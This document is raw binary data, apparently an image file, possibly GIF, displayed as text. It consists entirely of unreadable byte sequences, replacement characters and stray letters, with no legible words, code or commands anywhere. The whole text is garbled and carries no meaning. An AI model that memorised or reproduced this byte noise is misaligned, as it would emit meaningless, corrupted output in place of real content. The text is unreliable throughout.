F#�yc�R�pװ�T����h����C4���Z�>�%!8�+	]��z�g��c_ :���~�>��>��C,�V� `C�L�K)�/� 
5�0�@N����!h�`��F�i��2�����F�cj�N��c�o�$$8�f�	T��������io�!�A�K'�r����*���܄+��+D��+!ގ�(��`��&�b0/چ-��q�&�C/��F`R@"f�C�v�����<H48dU<4R�4
`���3��:B	�!X��U���-#�� :�-$k�ʬL.!��;��;!�=��Ϋ���n�:b!\�!Q�PI(+���, �_��ʖ�?��)	����h`B ����n�+����E�A�L-OpB�i����v�Hh�W:�L�;ڃ6-a��.�����D'"0�������'+3��D��Ԡ�,��4�Oڂ/�3�"�h�/N�4��I`^�s��%�4�R  �@q��T"�q<���ʵ"��jJE��RD���	�8����p2��`8�� �GE��Z��<?*$�&3�\�<�%���8��C��E^~��m�*��!`��A;��F��B�N�? !@�@ ��S+W�AB,M��$�Ac�����h"$�ʈI�t:��nyJtS�abHEsBj�d(z�Kx+Fe�)<�)���l: ��@��!%�+�PmH�q��".�(��F�N�X1-��49� ((a+������ HeT4#T8�$��ܘ��jꁰ�$V��b.�T6r#��c��XV0#3j8@`�t`�;����o��;��Dox�Eg�pgg&y��Ӕ&�>����(�@Z�,�T��?1�`��Xd+@.eau�f��,���8u�+#���D�� ��B�66�R꒵J¨ M��0��fҰ�i.P(�5���R�"$(U*f�N�Jv @��,��@ 3Um-6�m�4�tH�L�8�5��p<�R���p�
@q�PP 3��a���0��p���LA��r��A�>#��c�0Ԑݒ��0��@"�BK����`*�UbVf�7 ��×�C|˗8��3�j�{N��h�����@�I��b�6j1$D��@�D d�
��O`�<klmB��Vs����~-IB�T� <�&�P� �� ^���Dr�I(*�i�b\F'��p���������f]s H�CE(WHs�s��m�+�.R�t���6� h�N,"+��2h׊5�v�#%R @z��V+me��>4�,!&%g����:6v�wy�� b`��O���K (Ve�Ě�B�0(Ɛ7b�pV��D#�rAȄv^�����S�O&D�D�T�W�0 ��<��A} +��7��ĶV;�4m���(�k� d` �/�n�
��-`E�bE�ɘ_t���[���@qy! � G�����A��Y���sO2�6�H�4��VDނ��A��Ɇ�Ct�^ �D�aQ ����|�H(I����lp��b�f8�95���7�YY�Y`R@f�VA��A"8�;%ER�� 1zx,͓��g_ l� h4*�/�ڗ����$�Wi?u���"@��b_��	J?�,i����!���b�k/�cζ�x��f�CcÎg����/�y�W���Z�Q�lZF#nvZ^���st�"rh���b�E����Q���9_s����e ��?����da�An F�v�N�F6 8'���(ϋ�Xg� ��0�X�Ԡ	֭u,��ڠ�j� �<��g��7 8�%-E�w2{(���t��Qԃ��"�E(��^ }�aΒ�_�,¨u���?p@q��?�8���T��r�a��"⁺R�"4EJf��d@Dx%� `��ʬc�0�2 �խۺ���p郚gx��lWNL0rG��-�S��(^�q�Y0�f4�UY\Ӷ��mQ�Tdm�+b:�3��3�&IXD�S�Rf�V8"8��,�� ��$��G�X�|Pc�<!��z{��H^R� `�҉&*)�j�<����:R ��*�S}��Qy��v|2�LK���us�*`g��i�˩��|���k�Z��O�8�cx�,u..hzSFX�A��9�����d'7����z�)�����t��XBB<�I��O<���mDS��NE�1^A� 4� ��a'OΦ ��6��kr #֠A"g>$`�� Ɛq�9k����N� �8d�i��A(go����s�%9@�9@=Լ�W�=����R�ka @;������V* �YFk�ݗ�@��?ˁ�+�  ��"(;?�cɮ}?`͎i��"��?����EV��,a��	�ێ��`�s�/��'z+ ���F�՚j�ե��K F�A���Qpr���8�ř����>Y��,�����6l�h�0p��ˏ3� T��3�8%�4*7B����TINY�ʛ�����':3��mV �B|LG0oj���@6�fD�l`��\� o��;aR��k���/�}yAx9�N,q�/@(���	������
�>�B�?�a�`�s?��T~!��cvDG����l�����t|�h�H@�����N[��K��#$�[���_]�>��t���B��@b�CB1�J�@N�
��R��k��M�MPB�2� �N����իy}j=J���9A��_N@�""���"�d�"$A�$�&IL'�秧g'KLDL�S���RB��L�.L�KD	d0Cc�GAr��	3�r�˂��v2�6w��C��8y�9��xz:�z���y�J@E�Y��IÅ?B�:T �����
2�!��6d���F�6VȐ!���"E���D~�. �� �K0q(�D��M��>��I@��I��ڌ`ਁL���t)Ԩ�n(�@����j۠=�g�,ڳ:,�M�c۸lg0;Cڵ���֝����c7. b���q��$=d��@�x���
L��� �$
��S����"�
#_L���5ǃ�;j�HJC�z�����@%pDP�#@�D�%/��^
H�^B��M�DqZE��*U,6�
E��TK��0�`���2Vl��<�t]���G-E����	�Ls4�XH�	��a��:!��C ��=�X������p�1DRH��b�C
=��QG8$Rc�TRe'�p�	'�� 2�d�5��O:ɴR��%�����M.�&Ra�f&/t��78���A�C/<�gY~�W_p�5�Z3Х[x	����!��nvX,&Bc�5FCBM���u6� 4��hC���j�e���5!���5u�	d����BR�&�@��1���0���tu�0��"�y�"����'�"Jz�B+.�M��J++P�t�=��
«G q�$�"�@
I}��
RP�ۼ��TZX;�|��;�3)g� 	��"KP�TP��"�$HDtA9P �|��J��deg��d�`	S2��җV�4�5��4p5�YG	e����RaK6�@	��W���pd�̣}!�^�uV\{��Wݏ^j�Ņ���TPRBIz
l��������j%D������n������P�Rv��:$�5��q{w
�S0�q��!�O� &�P�� ��G.y����'�|�7������C�<�AHUv����� $`��*�`M�ل�@�!��Y� @b"T	�h���զ���x�b�_$ /�`*����aH*
X�&�%��2 H����4��%TS֮Ə�i"Q��.�&��)*o���$#h[#
����%pi!T_�(�5�,�sb_>F8�qQl���@ҩ�$)T'AIt0��%�iJ:�&�ft�í��V�t�|A��*J�I`�E�A?��#DTbZ8��4A�1"<�8�x�Ê�IO]�Y+��*�H�{�BD�$�5�|�Q��B���8��%5��kl�X@8��-s�<!�?<��:(�p���%A�=0	D 4��0�#�cВ4�o��H�Ң�B}��1�a�P�����6|�~Q6�m(P��2�!
�Y8�ܔ�`�,���\�BE��E�E���ŕ�3/��Gv0F2$%���B6�	��P���� Ҏa�#A0	>�WN ��ܤ ���p �tEߡ&"�#-@B����H,�\�$�J��S�R
Q����EMW6:�<CD��[��g1]�.9Ձ�az����硌	&q����H���NG���LT&���\HR�4Lx@=8H	vf0�@�H",	{&��Ѕ+D����O����=.��$��oZJn���� BȐ�D�tC=�[Lʨ�Z -w��G�{�9���; b`*Fǐ4�����rDJ�s�X�9vN��kBQ�@:�AM��\_D`"|�Fp�Ef�zVT 	�QK��+�1�g<=U�yo-�\cl��Ջa�g�%	3l�HQak�!��5��
���p ���|4��嘳�$��Z�<0�B������8qmk˘�
m���>���J����	l���J�d1�DN�H� p���|�H�6Jp�Y�36�]��o�ˡ,0����z�¿ql�ɔ�A��D��צE�\pp��p���3�p@����sRS��������P�4 �z���,=4��h0t-�VV�߉N&J���}2=2~7zhL nU�ʖ6�NHH̼�H�Lߐ�����0��)��Յ�H�{o��� _| ;��F�]��3_���#!�D2�A	����_>57�yF�D�Q2�飂9ǡ����	�µ��A& �X7[��v+��&�7��FT�㢨C9�,�M��X�j��DF�Ȭ���$�;���YV=�4F�WP�`�;�� PA�����f	�b�O6�#���6N��S�@��%>D 0�SD �hw\�-�O!6���X��Wb�� 	���tK��O�g�R˰��}� #;3y �F��įr �r��=����w9� j���򑐰"�����ۨ�l�57�������<��A�.]�)+`��eidc��H���@\tyU��Z����H
e��` H	<�|=���=����=����B�ճ-� ��`�A�0�K
D�؇;9��qX�=�!v B	���@ZKx��% �'���Ǹ<O��t��4���%��P��.���-�C�.��p ��	8�í���Y��vٛt��Y����cT�`��Y�tDLq_ʱ�J$M�љ� WK����@% oԀ���Y��@���m���D�_�<��=2dT��W�!�Z  ����yڧu]�����F �^	t\��}�m�A��C��l,��� 
�`�2~��#`S�܀�͉L�h��]���'�ˉ�Kw�4Iӽ��RH^M��x��'����^���!�_1�>=���.�$�^���"�C����j���f����� �����B�}����/��Av�IN������pŐqTU��V��'��&>E��uQ�XiWÄ�(C�$�LQG�ˡ$�����)�N� !m@Q
���䈊=$@ܡ��
Ԁ��1�����1c°� 4���P��$��p��`@��@��`q4{��"�MSLtPK1BQ@&��z�#(�KN�!lf>����\���^�u�I��D��fd�T��$�0D$m>���K  � P�Y(I)���l %�e��nm���ʡdB薟��L�o��"."#Bϕ L�N�_w�d
x �D)��}\W� Jf�a�+��S�CT��W��  t�@K/%�/r%f��d��
�B6�� ���Z���l�2Bc�Xh<��e@D@T I�/ @x#Vm[���0�4@&l&u��s�D#@[Q�z��z�,�^����m����ՠ�h֍�� p_��� �$�����kfL�@��fW�D�_8�����8_r���>D  �]a�D�(t&��-P�$L�Aͤv�w*'� x��Q }$�10�u��� �\צU�:�{��|�'T�'~!!�L`� ����d0�Q�}��J�%��P(4�%�Y�z�*��*��4���� ��X�`2
��(8Kg�dF� �4��<O)��*���+U�P%_,�����#��ҍ I��a�<��������f����q�0<䗶a�@k��.���@�i�p��Z���q$�̩sV���tbIu�I@Z���v
���_&,A)���!O���z6�Q:���W��b��Ƹ� 6������軦�-�^8Y���1��>h�~FS8R��j��K�Pɥ�@l��]�o|@.�qh[8
'|�bR>:����BQģ((@���e�#�Ea>r�m~f�X�e�cEּ�+��\�-'ր�d��������l���M䘊�c� G9��ŁhD�f��JƲ!*��������_>$@ѝ,����BZ�E�p�
,�24�d*�ʧ���� "� T�?� K�H���DN�*9�@ీ`�����Rh	��P8h׾%��/�Z��A���ڞh�'t&��N�[��ƯP�m4��y���D��H��
Ui�I�SE�R�*���	@�u�MQ2e�� l�nn�~i񹒨
M8�8��K�Ak�.#'G�)=Y�Jکt����)Aig���.�@�Ё�@��>�P6j�&������b�rj�,8RUN��j}@�pef��N�o�\�Ӗ%�m�$8T��		�*Td�*�^(�AE�T�	���m��.4�pB�%��U�Nd�T�>G���؄!X&�p�>�+�mp.�,!�h����	�	s�L�I����e.�̰�zi��aÊn�N�@@ka�+��/7	��G���Q�ܗ@q�ߟi�\1���Fe��<�J�D5���S��Ŭ���q�T%���pJC ��Ss�*��F | �t� 2��Z��XG!3Sl��RrQ�K��Mlc,_P���&C
@�
�P�(�P @�r����s0@Md���<��h'��`k-��)�R.zp��&ii�p�Pdt5}��<En|�岚ƐN,3��pD���=G	�.��A\��p�� ��G���DH!2���)Ԩ����L�`D<�.,e�V� ���7j3�?w�I-deH:0�!��Dt?���+H�@���M�8cF	��N�-,�]�����9A�
>���Z�s °�k=��d�pXL����'8K��$PI)�2%e��9H�R��mO�[-.5M�DNuh"��Y�
��VWC�~��m�@��,@Y�Cl:�W-��D��M��	�����nԃ	�[�����T9O�9/M:'b�^'c�C��c�,�9�� 6R_��n63��g�xݘ����\�׈�i��?� �\@��	@2�����ed |uH�	0�n�
\4��/��Ɇ����]��C�en�[`'.J@����t�Au�&��@�㌎�)���� -��E��7)�U(��S���B�Y�	�/ss�2p�+��7�?NsJ
D2_.�L�X�Zonm�!E��c�G\F`����G�39�P�_�<�!F�p-�L�V�� Ѐ����w���@)~ ^@S�A�,G� /�@�	踶Ja����@,����S�����d/k/i�� �W��C���rt�� ��� ��ॊ����Y�FD�	1����tw2
��|r',& DdzR�p���y��@,I<(,�(�G� �2f��J ����2@Z�Vsu�׼VJ�c4�"�:�O�ā_R�Ӧ���w�C;DS��^�n�d�I������ߩ��Dp	��kM���c�$�@� ��+�� �M�q�$����Q,0@8j��=������Z��P:���L@l@����1��<�I�*�@	d��uN�� �oo�����&X� |�䯤���o�@ @�Ā(GB�QI����R�Q�۳�Ȼ)��'��c��78>��6��g�c�a�������<�v <�1K�e���@O�:3װ�O +Ưp�X�.�wa�V�k�A��?�x����1l�N��R$=hT�s�B���P�	P
T�kM�=\@�c�Pb�L��
���@�A�B?�E@�G�ȃ������K�����Q�R���% ����Z�I�������������e�g�g��\j���l�no���͆���tu������./�����,b�Q�CG�r�� 	�J���a.��Hh�"Dl4X� B�#�(b ��$�d����I�wJ�����O�%Z�(П <a��S�n��`��*������a�A6G�Gw��Q!B����kW���&.7l0җ�L��0�0�K�_��HV �83EK�-L8�B�e(>�T�r�#騸��k׌d�����A�� Ɩ2!�����S=�Pr@x��a�6d4���+�+����y�Ѩ��7o V�0C̸7��D�
���/�Y
�bH(�"@� ȡ	%�У�>Ґ�
3ġ��4ɠ JRi$pi��r	 �6��wH�'��J�x��(�hP�8���Z�rD�|����T�c+��
k$�V�!�����V2pg��˦�fDb/6���M#��CL��c�Dh�KҢp�
� �j(r�yBk4P(rP#�K���\�46�:ed���AO�@� "�� K^`ǃQ�DnVT0(�ά`��P�:��V��Vx�a�3/���)fދ��2_����Ig	�zꠀ�\� *��ÒR@�
/�PCz����BԲ$UZ)E �("?X6h@[�r�����aF
3
�<��%�j�*�܊+���JS
��/��%vH�-����9�`9�;^zS89�,�8���"�K�H���r(��n�C1 �� {����5>2{��J5[�B�-��1&�85!'�Wi�[�J���
�n� ���5�;�1��q<�eϓ��g��� �6٠��ٖ.���
(#p@ �E�(� �t(� �tx��x奰�z���\ȗ�Mk$�~)�%�9�s���oaу
�(�0���*�\��#�Ը*(�(!+���7D*) "�qe�����h�f���E{�YΈF�� `NtRa�'�a/W��>�
�F�
��r���C�
@8���i�g��F%P�mm,$�64r Vv��r��XD�o�9�T` `��-��y��  qqN��v�9fL�=�H�7p0�X���:j���qF"W>�т@`!��Dı��B���F�ؑt��C�ѾD���-j _b�m�hzkXQ����HG֋��1>��|S����!�xa (8ɊQ�DL� "` $��E�_�3��s��a(4.�H����BA�R�"e�f*����A66p���H��� D� �2��9�V�dNsK�yx
t� "t��T�L��Rp�[jc;�Xh^PP�$���"&��8C����|�&�p�r	�rT�y��������|�Ar�1���E�^��_��d"�yMy������H�Fh�%w�IM^�{>I�'�PJ�LB_�L�>�~#�A:p#��B��|G%^�Km�������0p`����"���٤B&��L �����pe3:j(�
�������:oC�*@x���gVS�9�l ء��I��|� 	@�x 9*���n��Dcpg�x�?g��hG<�Y�3�Q�qh�U%h���T=�8 umt���� "	�Tn�;����C2v��D�ٕ� �䲑4��0�`�K�#pT�G���V��&Q�*�<��TyH��� ��������j�&6��MvE`��@����,`�E�� -��6.`OH�h"��d�C�8�v����U�;iJ�����]�=_[��,� o��S��-��;m� @`��`Ē� &PU��v��C�E��Q���������1� )�[���]}�� 
�@X+!�^7U�G�!�\�=�)}S�5D�%�K�:�Zݙ�'tL�ގ.��!��T0���(�I�-����,rK�+�=ⵈ�$6j����;K�~v'����$��6����&�*A	�P�;���ds�u�Y+OYm��J��Iܐ/8B���O漠���H���8���sO�ip��2q��cn.X ݏ6@n!��N��� -�])
pP�@o���2����k���3��J�+����Vߤ&����j�
�:�{�̵���1���yP�šJ#az��M���������$`MG����-�a��g��+�@�lJ -4@T`0�@�&�=h
�|h��V�d�p��:"p�r��K@p`B��?��� ��T��ʘ�5��=OQ 2�sȁ�d������¥�r!��b�;<���ܵ�>p �Ax[�A���P}�$ �C�A 7�?�XZ;Xf���%5Q��d���s��"����_�$ɘI��
C�,� (�!@�X�������%���#��m�r�1��"�<��;7)0�((��L�����,p��#�EX'Л
�R�K���R�z��� ) 5�_Y���d(���8�/4��[�=�3X��"�ؽ�ˢm@9!`0*�0�2���
�0,}�>�	!�9?y!�����g0�A*��	�7�)����H�Fb��z���:ꩤ�:@����C03�d@%��d[	�@�9���+�|�I�l3���ŀ�o��7�S9��A]���97��|�<��~{2",� X'�;=���R�-�'�X��X�	��2�-����H �j�x�H�b`�&�B{���1�h���� `E�	�>(�G��Ӊ��!�5�����B���hi���Rs��a�����$n����?N@O|��QԤ�;#��+;U�
V��z;�����Z��ہ� �&�l+�U�El��ȫ`D ������sK�·��f�Fi�<!d�k�!�S)���z��%�{+��@r̀) a; �ۈg>6;.� CzC0�lxaY>lx�eH�h�L 49<H���qĮѡ�y�C��mr����ܙN:?��PI �*6X��L� V�:Y��b��Q�NL
� 0K]ۤ����I�s�����P ��E�h��rB|\-��+��� |�+��6����+b�1��+�� �AFd|!Y2iDKp�i\KBhKu-v*H�-���۲�K�$G�("�)�n��-b����5c3,B�<�0 ��L0����)�C�֪�xȟ(�!���� �(����M�4?��I�0��@�+}aE����
��9���$�D+䴤˞�4�� �;ET��a�Ȓ��N�D��ii��d��;��d�#A��kO8q�KX��,&b��!`N�L{�L�� eTF�Bp����P)��F���9G�#�S � H��آn �#���`���PX.>Ө����ȅ�_2�� k�C��E

���>��Y�`�©��V�y��*�NV<6�Ɂ,�(e�)�o�$�JN\[NQ�����0����1MP��?�|E5�-1 �H1O�����<����@ ��
�bd��*�s	>@TE�F -HE'��Ѳ�KEB�q�%���TO-�) p�,d�zl�.���S�6s��zG{�G���x��_�"m��Њ�Y�( 	PF*���	�X4��Ú��d	5=�)��=Cd�ku;�d ��D�Tr�5�%p�A����Z
Pܵ�SF��{�x���3�{��J�ě��5Au�S�	,�$X�t��\���A�!T��(�� �f�<E->�X�+P��؂S��CP[�X$��`�\�U40 �-T�l��(���]ù�����G��ڋ[����� 0(sӵ���E*�͟�>.P�H#�1���d���8��V����M�J���Uc��2���� b��c�0P�e��[S��2�
3��\	.�'��E�Z�+[���Sʓ��u�2f����@H`��ȁhԴ,�uTG�r��@@*3=rR�QPy��E��1��E�H7{�bi���(�Gi�W5� ���l��2�0K����EX1)�U��C7b�*��L���P���8�P���ߵ#��DYC��}����r�Қ��s���	��v�٘��`5I1۩, ���P����=�>e��7A}	@I�3�]$��8�
ʊa�B�XFճ��� �.8�;������[�]�=�ً0�&��$&�8�.>�RL�Ã��b��f�"U]��,�xq�L�^��_���q)_�#�M���:�gO{_�@R[���ڏYY�6E���:V�	��EVN/-
�+1EEa[�&��M�ř"	�H�����ES��x��]e�<�j��e)��7�Ԥ,5��e�P�1��;�����K�c.�N���a����M+ գ���cиޫ�Ӹ�J���8�ٳX���(v�kWɏ3�ZVP���H7g�MO�~�c���;�B�90ɐ蚑�Q����)�A�R+�_��[�`��^N��a��dK���	�55�5�7���n�_�ʖf�y�\�d�%����(�����s���]ԋ�e_�������aRfR��'+f�/��'�v��e����.�-��b��u�묙�������ȉ�kdʣ"ݐ��8l���6I�K��Xa]*Y��A�$���YC#�n�唪F�83�����C��V�.�֮��d��> KXa�1K�=1����\H"{����e���F�e�Nn�f�\�s��d��?�P��n'��j�]
(�!o0�ࣁ_ �e ���k}p��Vy��kde �۾B�iaG�ݢ��\�-��Jl7�����? ���%�����R��1&�O�p� ��SҮ
�q�+�Jm�1��v��Z�LA0"�brA����/� p��{�@�	 ����&Ȁn᦬��Fn$g�&��`^�f(�I���偺܄���'D�- PsVuU1O�ñ����]���b�vN�Rh�f4�x�H����Ę�t�B쐆h��h�WxV������6� ��EgpF��*�/�����:`�	p ��x%�e����QG���H��%X�Tuȥ���6�y�!Q�O8�)����������>��
e��#o�O�a�>jC���2�V�%���Yh=�ӓ,')�BY�>�qu��j.Toyo�x�H��{� 5^���;����XC�o�=?l68l���h�P�C�l�J+�m�y�MDt��R-���ɣ �s�M��y%\��Ȓ��m�� p�m+e�_q�o�:�q����Y���.��^���Wa�֪�o� "��qr�R)�j�����Go�Ci>b-?Y{�f8�v�{���0�̭�'�}�RT��E�>��7� H�����H�Ji螺���@8n���9]�>� ��n-j�E�u�R��<��V��������������4<�<������<��>>Pb�99�������9>���������������ͷ¹ff'���	 '�5=/v�y	7)�>��������
H0�:
`a�A-HTH�b���h��1G5a@k`n��8(S�D	e%
@Bc��6s��ɳ�O�4V�ࠇ��H��РN�
N
� c*&�@�U�ׯ�t� AvH�%H�Q����+`Ly�B��TT�X��!Λ�q��1���>~v����ѡ��"thr!�T��t	�g��@�{�
�V�^�B�*� �b˞=��cɌ)k�l�7i԰�ۀ��-i��K��)�vDx���=z�����ǽ�wR�Q|(!���������N�9��������̴=��O�SP+P�QI5�Cd�;}YeU,�
��r�!)���i��BR<A�iOl��
v�x�d�p�		��`-� �`y�Q|�����Ye�5��p g���^h�RJ��&���%�6ml��3��ۜ���4�'��2�p� �#;���ԣ(v��]?< ��ByWz��7=m:�@Z���&�b�����K6���JW��Z&�4`���V\5�k���TNU l������+�0�4��"N\1Ň9`�E]5��"	l�㏀��v�K������Ԥ!�Q�d#�!@ !d��\�Ƭ,f��pj�����Ì1��	�oxC�4���H�)�.s��S�=��u�?�p'�MTy���yJ3(}@0P�-��Y_�����"`�F`���?1@������c���P@Q�:�m:̪	�Z ������z[��Y�MF ����)�AG� �c䄈���MBieGM)�� ��A�
�(��F昭YQ&ô��˚�����X�<31��p���=s��ء�6u�(�rˊ��h?�vGs�y����sB�g�Q�i�����_�4K�O���
T�h-��P�PP��׊�"����l�����
f}� K�&0��h	�۶`��/��.V���s�K1A����4�qK�׽f���r|�8���y�s�K�RS��UAE��*�A��9�7Ҁ�/xc�c�N��p��;���w��������$����"�Ao;3��y"���!�Ӟ�~�=��0#x�^P�n}�Ȇ������$��� �g��Ԅ'������)f3@Fy�"0+ik�Z��MT�'Hκ���1Pa�r�_�$�9eq�;�����^5�!���@�!�8"
/�NtEKję:���O��2�(�n�X�n�1;��Y��"��ɺuf��޷��ױN�,!��C�с��G� �y��C��=O|8�a�@��Ϝ�0Ӝ���$��,#X5���'H(������ N1I)ɶ�q�YHC\��@�иB�2� \\��rT��%phC���I_Ea1�L���r�@�ω�	[����W�,�a�	J��<���хm���`O���&kωIQd�^j�Р�	�+�X�"�1Tz�(D:��jt���z.�Q�o��
!#�����6��R�d@ �@
dJ�檅�̕`yI�D@<�iD��R�r*U��<�W��	HA�K7�h�E��e��p�my�&aiX�j��Rq-DR���L���Μ�_���ڴmHAw:����F�	�s�Ή�e'b�~2�b�l�dy���#O*��PO���kt6�ٖB{u��b��ق��BC��"�B&�NkR)���R��s�	�����D@�t���� ���`& T�AE1���j���rc/����(5Z��N��T�9,����.v��
�2�7�JÌCf �M�z��0]81Lj|ʨ,�FbV���&n�2�	�d�s� ��?�1F �`�'�h�֌VQ�j(�*[�j��<�YlM'[Q!��J��:��j�/�k�U�D`�	(��7�1�d�A������ ���Q����Ể�
�т�K�N�`��:w�}]���QL�ԁ7�)L��ю&���yy�u1 ��.��5`@<�D�	6a�Уt�ι<�q1?q�Yd��Z�Z=���u4��khC��;�g~PUX�e��GC#�g�<�㔦�A�=f�gDNO���%4���z� p�b�*�%y�S��D�}A
X��������o��0g��L�P����;�0��a�g*u��;8�7��	0w�zN�<d
@ϥUU C��B���G��iU+ R��@�(I@����w�K�Թ��q�Ţ:ի6�Ƃ�S��o�ձ;�3(�b*z㱻֬-Jr���X=�z���U|"f���l5ꝲgf��>"U!p�.z 8�:�4�Ey�4�Fe��o�tg�Wx�G/��) x ���U+�n)�H` 7�f^�@ ;�Bj@Tp]��"a� 2�x'K��wqV�X.�@/�!��!/ �h{�.�$6�4`B�Ln@M�7�DL}&0Wt�%@�(җs��s؀Ɔ��j��}�A���E�%~�b�E'P1�E�@�� `H���Y�/�P8�2��PE�)imawG��Qx:� (A>�� �t�F\{�rXa=p��v�Oe5�����eB� EqyH��Wr�W,�G�7z K,�N�^5�^� �&_��Ky#��N�}�_T��.-�8�rd�Cȇi�b�%�'a~${��}E�X��}����OB�} 	~E��U�E��_1xVD �>	��wwU�pF; f�+�P�l�%[�7`��f����9�dۦ��29Ofw����RQ#+(�T��e�Ex 7;�5� ,؂= %���#�P 9 �2s (0 r��)2 Y�zP�d`UG(#Z�,.bH��Yi��(�S�.FR�ݸL6Lp��ǧ�g�.&0�=�4�p�C�V
�0(6���E�!�:�kFG~�p��@ pyp����Ð�b  �	=��f��"���)E���[���^��-�h�!	 *@xw�'�wQC* 25�h�aL0x�i �w� S/��>Pp��o!�d@�H�F1�F9�o `�-/��P�
9bUt�B��7��$8/��y��`Sy$��+�"0 �HL�� @ �I� �j�Y^f�a�)~�YX"6�� 2�Y��UtP���VY;�m� �S/@ ��<EcHy��rWQ*0N�V�l!ٛ�ZTZę^�vg�_hp��D�*w\�4P)���! )��䝔$"���Y���nBK)`�)`C�`��A\U�) 4 Z��~��4 �9Hd�_��gy0c�݀_M��JV��8�H�g�y	�*����_� ���ie����'�W��'+J'��a���3��J����p2'I�FB�x��/)%���Y0u�!@�$�O��
��w���H�����.���S�A
:p*fNf�*S�w	� ��	`D0�֢5��)��F�@l�dC� 4 ��H��$�����a�J�z��j&gP�,�%�"cee��Z@�8�䨅�G8���PP �a�4WW�0�����XTdtf'#V�Ě83Jb�z;H�b:�E�Oˑ���U�0J�p@��	��9�<�G��U�X���`�p�A;J��"�� �s�J3��BPT�\8�4c�n�W���͉W�>� ��5p� -@-� �{���h�7�q���"�+@��)Bg��+�
�R��pP��kn����' ��ᘗ:�����D��9��G\�uh��`A���l�jZ$�aT��1V۾؀�ط�����t���;p� \�` 	`�J��7VX��:�xk�3p�*z�	|˥[P*�@��x*��Hȸ-5�*��� ���0��a�*p����� P 0��A|5@�fQ1��0������H��ZDZ�ʲے��T��P����Bp��J�����C���|"�I��(�� c�O��F I�N�8	�#��<��O%�XIwE�s��� 80�#�GS.��<5�g9譶iZ�,�L��9�}{F� &�B�S.I#�1f<(5���8 �GZl#�� �;@��p�� P ��&�P �e�~V���P9 �+�z�{c�b�y���y�.� �V8Rԛ�}P$x����ջ�+��L4: ���vkw�t���xl��sP��
FuH��<<$�Y��Ň�X��H� � �E &'�� ",\����POQx@Q� Qʏ�(��r���
!���pPMBrqg 7Gg���+kR́�'�"�!�cG��,�,êp6�\ ٜ��<�� 7���,�����M��O�� P
�{����H5Bi}�.3����s`8��gi3��i�ؒ���9���Ms\*tl�v�2��z|;s'b$�Z$�ښ��{�<E��ȵP.�8��O$=�])!b����Х���K4Z��?-��*��-���� �Ԝ�����U�WN�,����n�b�����^�����7�Ԭ�D�P��� ����:���z�]�Zב�w=7�+�w���"b�K�0Ɖt$�WГ��s�:����x�0���;�;�`]s?T[�����s�;ZG|�7ꘚ)��7�V[.�=F���-���;�v
� M�W�',}1F4m��Hz�� ;@�Q`u}s�]��=� !�d ? ,    ��  �@�pH,�Ȥr)�9{���R��n#�h2�J�BU��NF��H2����|N��Ѧ�᠆ 999�&mvr�#�4-7r����������7��������5-P=47B���������Ǌ�����ϋ��!!&!!&!>&&�6&!9����
|p�@�����w� !����G�}��ppT�R����ɓ(S�\ɲ�9>8q�cKǓ|��c���������*(n�\���-�����	F�*���p�ԜKs��Kv쓳=����.YF<h�ʃ4�X�&�I�cZH���r��P!|
�\`��l�l����0� M���зF�� �5�׮k-��B���0~�� �@:�>�p���O>�x��̑3cV|1EЦ7þh�5Fn��`b �-��h�0���>��@hށ4��׏���g�@(p�~���B>1���(	UO��P�J/Mt!B&��AQC��,��J,��"�ZQ!`�C�����J(p�R֎<����2Fpi�@]��ŗ`L��LB �L�]1�C�\�"�+�,PC�0Be5|�h��r����Zk)�)ۉx.U�P�0�Q�t�Seq��(���ۢT2�]p�TJ%4���` Bp&4�O;����jC��G>��ǈ?�j뭵�RX���� 
���n0�PRJBe�!$#ea'� �A'��R+y>f.2��"\LQW��[c*�J����"�kg
��]Z)�p��[~5�/40�ݥ�,�����(m��FdT������pb�jl����l$��-�-]�K�\0/����0�L����|3u6g���\i�ӄ�����;�����`�HQ>�,��v�5��^am����!h ��+	EυH�y�䀘?�]��qrk�T�	;��x�S�xG��3����%�[��o�#�L@��2yF7DS����F4 	���%ಃ�	&a\��q��&����񛰽���x2��y�y	Q%/����SY=ύ>���>����s0��qWzv�c��hSp���w���X��_����;��$���@��@#PР_�@���Rh-Y�E��Tİ�ĕ�F����G�=n/l�
oP�|�r^��@���!���"8���:�>�|����nP�Rx�gzD9V<��&E��ɶX�-"O}j�nt&���̌e�٣n�
*f����f�=9^�IQ�sF�������X `�ߠGd���F:H��R , �*�
r��|�s2Q�$y-W	p#������}�p�@E	gI��Aq2����6����Hu��`�~�a94�|��`H�R��� �9�Ў���@d<�|�5 )��`1<�X1Oƣ�z�	��� b��v�zb�R�{��h6���ױ�v��f���U (@�׉v�Rݲq�=򢎤A$I��	��'���eI�p����I^1Tr�.�t�K�G�é��8U»F �.M*�����B7�Es���������pBL3��+q�`���'&�ڱÉ��DI�H�Ul�d)Jg?�α�
�@Q %M⸱���ф�QJ1������(�w�!S� @��O#��4KD=
�7����`����iK<�R��WwS
X��p@)--,�B[�`p+��T@(˜���\C$��D�@\��ܒ�0�r�q@%�"]:L�"����z(�@�J&x�n����ڤ�@%h�r�)x�p�l�9��B��z�\����1��A�	�Wy�Q�4N_�S���Of̞���FB8���H:�A��7��9"{4]��ď<�lUj�՚D$�>�b.21+�liV�[-�+�������[��kpne<Ǘ I@H��׀
9Ѐ��v1���U���КO���,��K<-��x�%��p��&F�����X�v/��Z0�����)�Q�)0^��
+�0�!xXp�!m�����ô����R��x�P�hUjlE �����kim�UH֤D[��M���"wG�C���K,|�/Ǧ@d��9\��c&31h}BS�� fɇ�rI_�HA{�(������Ti%Z@g]Є���3c�=������J���:�e�g�y0Ψā�U��Cr�638���&'X���m�:걽�T�q�)��Fl�ֲ�5g���n%�~�*x-�ZY�ʿ��jS8%�W��X��¥b�9������ ����T�hX�|`Eޖ�	�[�He���bl�'�9 r}w�E��CX�n��G~�����=0r�Q�#��3���Շ22����^r�������Jڎ��u5 GA�C�q�n��ذ�cYce$�o-�Ls���@8�$v�ʐ4��<{Q�:ٍ=
[Uj�H�=���4�Vr��y��ΐ�͛��E˟$�BY���������wn{���g!FӰ�J����=�<|U�{A1�͑�i��QF�U�w�^�{޷���A0����%+��u�1-�cv1vw�z��z��#����B{��*$}�i��<� *�=���(:��a>�p�uP����\�Ea�}�}ꀂ�',�v~>��v��Fq�~�1w33G<SӄO�G=��g�pqU@�2
�x�0`q؇�8S�I�aH��L�����Հ7�$Qe��Pztz�� m$�S��g�r�#{9R,x�"&�{�$ ��X�@4��E<w��o�$P!8�2��
�&�Cc��E������"j���'���vԸ~�VWړU'�p�ɴ`$���P�� ��N�[*��?�pJywQ(�ISH-�@aX�L��]�A�
T�%� �QRKqAdzd*�f��8Չ�im�
